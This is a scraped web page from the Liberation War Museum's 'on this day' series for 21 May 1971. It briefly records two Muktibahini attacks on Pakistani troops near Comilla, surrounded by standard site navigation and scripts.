

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liberationwarmuseumbd.org/on-this-day/1971-05-21
body_size: 6213
content:
<!doctype html>
<html lang="en">

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <!-- Page Title Here -->
    <title>Liberation War Museum</title>

    <!-- Meta -->
    <meta name="author" content="Asif">
    <link rel="icon" type="image/x-icon" href="https://liberationwarmuseumbd.org/front/lwm/img/site-logo.png">
    <!-- Disable screen scaling-->
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1, user-scalable=0">

    <!-- Web fonts and Web Icons -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/opensans/stylesheet.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/bebas/stylesheet.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/ionicons.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/font-awesome.min.css">
    <!--<link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/bootstrap-datepicker.min.js"> -->
    <link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">

    <!-- Vendor CSS style -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/pageloader.css">

    <!-- Uncomment below to load individualy vendor CSS -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/menu.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/showcase.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/vegas/vegas.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/vendor/swiper.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/vendor/jquery.fullpage.min.css">

    <!-- Main CSS files -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/main.css">

    <!-- add alt layout here -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/style-default.css">
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/modernizr-2.7.1.min.js"></script>
    <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script> -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/responsive.css">
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LKEGY3HWXQ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-LKEGY3HWXQ');
    </script>
</head>

<body class="body-page">
  <div class="page-loader" id="page-loader">
    <div>
        <div>
            <img class="light-logo" src="https://liberationwarmuseumbd.org/front/lwm/img/large-logo.png" alt="Logo">
        </div>
      <!--<div class="icon ion-spin"></div>-->
      <!--<p>loading</p>-->
    </div>
  </div> 

    <!-- BEGIN OF site header Menu -->
    <header class="page-header navbar page-header-alpha scrolled-white menu-right topmenu-right">

        <!-- Demo -->
        <input type='checkbox' id='toggle' style='display:none;' />
        <label class='toggle-btn toggle-btn__cross' for='toggle'>
            <div class="bar"></div>
            <div class="bar"></div>
            <div class="bar"></div>
        </label>
        <nav id="navbarMenu">

            <ul class="list list-unstyled list-product-nav">
                <li> <a href="https://liberationwarmuseumbd.org" class="menu-excep">Home</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/our-museum" class="list-product-cat">About Museum<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i></a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/page/board-of-trustees">Founder Board of Trustees</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/our-museum">About Us</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/mission-statement">Mission Statement</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/accreditation-and-affiliations">Accreditation & Affiliations</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/liberation-war-museum-activities">Early Initiatives</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/new-museum">New Museum</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/annual-speech">Annual Speech</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/publications">Publications</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/projects-and-programs">Projects and Programs</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/reachout-program">Reachout Program</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/outreach-program">Outreach Program</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/bangladesh" class="list-product-cat">Bangladesh<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i></a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/page/history">History</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/emergence-of-bangladesh">Emergence of Bangladesh</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/evolution-of-fundamental-principles-of-1972">Evolution of fundamental Principles of 1972</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/bengalis-and-bengal">Bengalis and Bengal</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/concert-for-bangladesh">Concert for Bangladesh</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/sector-commanders">Sector Commanders</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://liberationwarmuseumbd.org" class="list-product-cat">Activities <i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/page/programs">Programs's</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/press-release">Press Release</a></li>
                        <div class="menu-wrap">
                            <ul class="menu">
                                <li class="menu-item">
                                    <!--<a href="https://liberationwarmuseumbd.org">The Center <i class="fa fa-angle-down" aria-hidden="true"></i></a>-->
                                    <a href="#">The Center <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                    <ul class="drop-menu">
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/about-csgj"><i class="fa fa-angle-right" aria-hidden="true"></i> About CSGJ</a>
                                        </li>
                                        <!--<li class="drop-menu-item">-->
                                        <!--    <a href="https://liberationwarmuseumbd.org/page"><i class="fa fa-angle-right" aria-hidden="true"></i> Activism</a>-->
                                        <!--</li>-->
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/seminars"><i class="fa fa-angle-right" aria-hidden="true"></i> Seminar & Webinar</a>
                                        </li>
                                        <!--<li class="drop-menu-item">-->
                                        <!--    <a href="https://liberationwarmuseumbd.org/page"><i class="fa fa-angle-right" aria-hidden="true"></i> Workshop & Training</a>-->
                                        <!--</li>-->
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/research-and-publications"><i class="fa fa-angle-right" aria-hidden="true"></i> Research and Publications</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/certificate-course"><i class="fa fa-angle-right" aria-hidden="true"></i> Certificate Course</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/winter-school"><i class="fa fa-angle-right" aria-hidden="true"></i> Winter School</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/volunteer-exchange-programs"><i class="fa fa-angle-right" aria-hidden="true"></i> Volunteer Exchange Programs</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/volunteering-at-csgj"><i class="fa fa-angle-right" aria-hidden="true"></i> Volunteering at CSGJ</a>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                        </div>
                        <li><a href="https://liberationwarmuseumbd.org/page/recent-and-upcoming-activities">Recent & Upcoming Activities</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/international-conferences">International Conferences</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/exhibition">Exhibition</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/advertisement">Advertisement</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li><a href="https://liberationwarmuseumbd.org/page/annual-reports" class="menu-excep">Annual Performence Agreement (APA)</a></li>
                <li><a href="http://library.liberationwarmuseumbd.org/" class="menu-excep">Library</a></li>
                <li><a href="https://www.liberationwarmuseumbd.org/page/Bajlur-Rahman-Smritipodok-Poriciti" class="menu-excep">বজলুর রহমান স্মৃতিপদক</a></li>
                <li> <a href="#" class="list-product-cat"> Sultana's Dream<i
                            class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://www.liberationwarmuseumbd.org/page/sultanas-dream-audio-book">Sultana’s
                                Dream - Audio Book</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/sultanar-swapno-srutigrontho">সুলতানার
                                স্বপ্ন - শ্রতিগ্রন্থ</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/public/images/818062.pdf">Sultana’s Dream -
                                eBook</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/public/images/777866.pdf">সুলতানার স্বপ্ন -
                                ই-বুক</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <!--<li> <a href="https://liberationwarmuseumbd.org" class="list-product-cat"> Archive<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>-->
                <li> <a href="#" class="list-product-cat"> Archive<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <!--<li><a href="https://liberationwarmuseumbd.org/page">Today'71</a></li>-->
                        <li><a href="https://liberationwarmuseumbd.org/page/documents">Documents</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/collection">Collection</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/oral-history">Oral History</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/audio-visual-archive">Audio Visual Archive</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/photo-archive">Photo Archive</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/archive-donors">Archive Donors</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/audit-reports">Audit Reports</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/struggle-of-bangladesh-pictorial">Struggle of Bangladesh: Pictorial</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://liberationwarmuseumbd.org" class="list-product-cat">Donor<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/donation">Make a Donation</a></li>
                        <!--<li><a href="https://www.liberationwarmuseumbd.org/flwmb/">FLWMB</a></li>-->
                        <li><a href="https://liberationwarmuseumbd.org/page/object-donor-list">Object Donor List</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/fund-collection-leaflet">Fund Collection Leaflet</a></li>
                        <div class="menu-wrap">
                            <ul class="menu">
                                <li class="menu-item">
                                    <!--<a href="https://liberationwarmuseumbd.org">Fund Raising Campaign <i class="fa fa-angle-down" aria-hidden="true"></i></a>-->
                                    <a href="#">Fund Raising Campaign <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                    <ul class="drop-menu">
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/tv-commercials"><i class="fa fa-angle-right" aria-hidden="true"></i> TV Commercials</a>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                        </div>
                        
                        <li><a href="https://liberationwarmuseumbd.org/page/audit-reports">Audit Reports</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://www.liberationwarmuseumbd.org/flwmb/" class="menu-excep">FLWMB</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/contact-us" class="menu-excep">Contact Us</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/newsletter" class="menu-excep">Newsletter</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/upcoming-events" class="menu-excep">Upcoming Events</a>
                </li>

            </ul>
        </nav>
        <!-- Demo -->

        <!-- Begin of logo/brand -->
        <a class="navbar-brand" href="https://liberationwarmuseumbd.org">
            <span class="logo">
                <img class="light-logo" src="https://liberationwarmuseumbd.org/front/lwm/img/large-logo.png" alt="Logo">
            </span>
        </a>


        <div class="all-menu-wrapper" id="navbarMenu">
            <!-- Begin of top menu -->
            <nav class="navbar-topmenu">
            </nav>
            <!-- End of top menu -->
            <!-- new menu starts -->
            <nav>
                <nav role='navigation' class='animated bounceInDown'>
                    <div id="menuToggle">
                        <input type="checkbox" />
                        <span></span>
                        <span></span>
                        <span></span>

                        <ul id="menu">
                            <div class="custom-cls">
                                <ul>
                                    <li><a href='#profile'>Home</a></li>
                                    <li class='sub-menu'><a href='#message'>About Museum<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>Founder Board of Trustees</a></li>
                                            <li><a href='#settings'>About Us</a></li>
                                            <li><a href='#settings'>Mission Statement</a></li>
                                            <li><a href='#settings'>Accreditation & Affiliations</a></li>
                                            <li><a href='#settings'>Early Initiatives</a></li>
                                        </ul>
                                    </li>
                                    <li class='sub-menu'><a href='#settings'>Bangladesh<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>History</a></li>
                                            <li><a href='#settings'>Emergence of Bangladesh</a></li>
                                            <li><a href='#settings'>Evolution of fundamental Principles of 1972</a></li>
                                            <li><a href='#settings'>Bengalis and Bengal</a></li>
                                            <li><a href='#settings'>Concert for Bangladesh</a></li>
                                        </ul>
                                    </li>
                                    <li class='sub-menu'><a href='#message'>Activities<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>Programs's</a></li>
                                            <li><a href='#settings'>Press Release</a></li>
                                            <li class='sub-menu'><a href='#settings'>The Center<div class='fa fa-caret-down right'></div></a>
                                                <ul>
                                                    <li><a href='#settings'>About CSGJ</a></li>
                                                    <li><a href='#settings'>Activism</a></li>
                                                    <li><a href='#settings'>Seminar & Webinar</a></li>
                                                </ul>
                                            </li>
                                            <li><a href='#settings'>Recent & Upcoming Activities</a></li>
                                            <li><a href='#settings'>International Conferences</a></li>
                                        </ul>
                                    </li>
                                    
                                    <li class="sub-menu"><a href='#message'>Archive<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#message'>Today'71</a></li>
                                            <li><a href='#message'>Documents</a></li>
                                            <li><a href='#message'>Collection</a></li>
                                            <li><a href='#message'>Oral History</a></li>
                                        </ul>
                                    </li>
                                    <li class="sub-menu"><a href='#message'>Donor<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#message'>Make a Donation</a></li>
                                            <li><a href='#message'>Object Donor List</a></li>
                                            <li><a href='#message'>Fund Collection Leaflet</a></li>
                                            <li class="sub-menu"><a href='#message'>Fun Raising Campaign<div class='fa fa-caret-down right'>
                                                    </div>
                                                </a>
                                                <ul>
                                                    <li><a href='#message'>TV Commercials</a></li>
                                                </ul>
                                            </li>
                                            <li><a href='#message'>Annual Reports</a></li>
                                            <li><a href='#message'>Audit Reports</a></li>
                                        </ul>
                                    </li>
                                    <li><a href='#message'>Contact Us</a></li>
                                    <li><a href='#message'>Newsletter</a></li>
                                    <li><a href='#message'>Upcoming Events</a></li>
                                </ul>
                            </div>

                        </ul>
                    </div>
                </nav>
            </nav>
            <!-- new menu ends -->
        </div>
    </header>
    <!-- END OF site header Menu-->

    
<!-- Cover page carousel Starts -->
<div class="page-cover" id="parallax-cover">
    <!-- Cover Background -->
    <div data-depth="0.2" class="cover-bg bg-img" data-image-src="https://liberationwarmuseumbd.org/front/lwm/img/bg-default.jpg"></div>

    <!-- Transluscent mask as filter -->
    <!-- <div class="cover-bg-mask bg-color" data-bgcolor="rgba(2, 3, 10, 0.7) data-bgcolor="#434241a6""></div> -->
    <div class="cover-bg-mask bg-color" style="background: rgb(255,255,255);
    background: linear-gradient(90deg, rgba(255,255,255,0.5805672610841212) 7%, rgba(131,125,125,0.7514356084230567) 34%, rgba(135,130,130,0.8130602582830007) 59%);">
    </div>


</div>

<main class="page-main page-fullpage main-anim" id="mainpage">

    <!-- Begin of home section -->
    <div class="section section-home fullscreen-md fp-auto-height-responsive main-home section-centered" data-section="home">
        <!-- Begin of section wrapper -->
        <div class="section-wrapper fullwidth with-margin v-center">
            <!-- content -->
            <div class="section-content anim">
                <div class="container-fluid inner-page">
                    <div class="container">


                        <div class="row mb-5">
                            <div class="col-sm-6 ip-left-title">
                                <p>২১ মে, ১৯৭১</p>
                                <!--<hr>-->
                            </div> 
                            <div class="col-sm-6 text-end">
                                <div class="ip-top-right">
                                    <p><a href="https://liberationwarmuseumbd.org">Home</a></p>
                                    <p> <i class="fa fa-angle-right"></i> </p>
                                    <p>২১ মে, ১৯৭১</p>
                                </div>
                                <!--<hr>-->
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-sm-6">
                                <img class="ip-half-img" src="https://liberationwarmuseumbd.org/front/lwm/img/calendar-icon.png" class="img-fluid" alt="Responsive image">
                            </div>
                            <div class="col-sm-1"></div>
                            <div class="col-sm-5">
                                <div class="ip-box-title ip-small-card">
                                    <h2>২১ মে, ১৯৭১</h2>
                                    <!-- <h4 class="anim-2">We build things</h4> -->
                                    <p class="anim-2">Commandos of Muktibahini ambush Pakistan soldiers at Gouripur, south of Comilla. 9 Pakistan soldiers are killed in the assault.</p>
                                    <img class="lily3" src="https://liberationwarmuseumbd.org/front/lwm/img/lily.png" alt="">
                                </div>
                            </div>
                        </div>


                        <!-- <div class="col-sm-12">
                            <div class="block-title">
                                <h2 class="display-4 display-title text-center text-white anim-2 ip-title">২১ মে, ১৯৭১</h2>
                            </div>
                        </div> -->
                        <div class="row">
                            <div class="col-sm-12">
                                <div class="content ip-big-card">
                                    <h2 class="bodyHeading">২১ মে, ১৯৭১</h2>
                                    <style>
                                        {
                                            ! ! $post->content_css ! !
                                        }
                                    </style>
                                    
                                    <h4>May 21, 1971</h4>
<p>&nbsp;</p>
<ul>
<li>Commandos of Muktibahini ambush Pakistan soldiers at Gouripur, south of Comilla. 9 Pakistan soldiers are killed in the assault.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>At Shaldah River area in Comilla, freedom fighters attack on a railway trolley carrying ration and ammunition for Pakistan soldiers and seize a lot of weapons and ammunitions.</li>
</ul>
                                </div>
                            </div>
                        </div>

                    </div>
                    
                    
                    <!--footer-->
                    
                <div class="container-fluid">
    <!-- style="margin-top:170px; margin-bottom: 0 !important; padding-bottom: 0 !important;" -->
    <div class="row last-section">
        <div class="col-lg-5 col-md-12">
            <p class="f-left">© 2026 Liberation War Museum, All rights reserved</p>
        </div>
        
        
        <div class="col-lg-3 col-md-12">
            <div class="icons icons-margin">
                <a class="" href="https://www.facebook.com/liberationwarmuseum.official">
                    <i class="fa fa-facebook-official" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.instagram.com/liberationwarmuseum.official/">
                    <i class="fa fa-instagram" aria-hidden="true"></i>
                </a>
                <a class="" href="https://twitter.com/lwmbangladesh">
                    <i class="fa fa-twitter" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.linkedin.com/company/lwmbangladesh">
                    <i class="fa fa-linkedin" aria-hidden="true"></i>
                </a>
                <a class="" href="https://vimeo.com/liberationwarmuseum">
                    <i class="fa fa-vimeo" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.youtube.com/liberationwarmuseum">
                    <i class="fa fa-youtube" aria-hidden="true"></i>
                </a>
            </div>
        </div>
        
        
        <div class="col-lg-4 col-md-12">
            <p class="f-left">Powered by - <span><img src="https://liberationwarmuseumbd.org/front/lwm/img/aamra-logo-b.png" alt="" width="200px"></span></p> 
        </div>
    </div>
</div>


                </div>
            </div>
            <!-- Arrows scroll down/up -->
        </div>

        <!-- End of section wrapper -->

    </div>
    <!-- End of home section -->
    

<!-- Float Nav Starts Here -->
<div class="float-nav">
  <a href="#" class="menu-btn">
    <ul>
      <li class="line"></li>
      <li class="line"></li>
      <li class="line"></li>
    </ul>
    <div class="menu-txt">menu</div>
  </a>
</div>

<div class="main-nav">
  <ul>      
      <!-- generate date from db -->
    
       
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-01"> ১ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-02"> ২ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-03"> ৩ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-04"> ৪ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-05"> ৫ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-06"> ৬ মে, ১৯৭১</a></li>
               
               
               
               
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-07"> ৭ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-08"> ৮ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-09"> ৯ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-10"> ১০ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-11"> ১১ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-12"> ১২ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-13"> ১৩ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-14"> ১৪ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-15"> ১৫ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-16"> ১৬ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-16"> ১৭ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-17"> ১৭ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-18"> ১৮ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-19"> ১৯ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-20"> ১৬ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-21"> ২১ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-22"> ২২ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-23"> ২৩ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-24"> ২৪ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-25"> ২৫ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-26"> ২৬ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-27"> ২৭ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-28"> ২৮ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-29"> ২৯ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-30"> ৩০ মে, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-05-31"> ৩১ মে, ১৯৭১</a></li>
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
             
  </ul>
</div>
<!-- Float Nav Ends Here -->

</main>

<!-- OLD CODE ENDS HERE -->

    <!--    <footer>-->
    <!--  <div class="container-fluid">-->
    <!--    <div class="row last-section">-->
    <!--      <div class="col-sm-4">-->
    <!--        <p class="f-left">©️ 2022 Liberation War Museum, All rights reserved</p>-->
    <!--      </div>-->
    <!--      <div class="col-sm-5"></div>-->
    <!--      <div class="col-sm-3">-->
    <!--        <a class="f-right" href="https://aamrainfotainment.com/">-->
    <!--          <p><em>Powered by - </em><img src="https://liberationwarmuseumbd.org/front/lwm/img/aamra-logo-b.png" alt=""></p>-->
    <!--        </a>-->
    <!--      </div>-->
    <!--    </div>-->
    <!--  </div>-->
    <!--</footer>-->
    <!-- END OF site footer -->
    <!-- scripts -->
    
    <!--for image big screen -->
     <div id="image-viewer">
        <span class="close">&times;</span>
        <img class="modal-content" id="full-image">
    </div>
    
    <!-- All Javascript plugins goes here -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/jquery-1.12.4.min.js"></script>
